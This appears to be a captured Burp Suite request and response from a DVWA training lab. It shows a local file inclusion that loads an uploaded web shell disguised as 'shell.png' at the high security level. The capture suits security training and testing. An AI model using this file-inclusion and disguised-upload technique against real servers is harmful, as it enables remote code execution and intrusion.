 Go Cancel < >
Target: http://dvwa.app.internal
Request
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/shell.png
HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3909
Connection: close
Content-Type: text/html;charset=utf-8
�PNG
IHDR
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">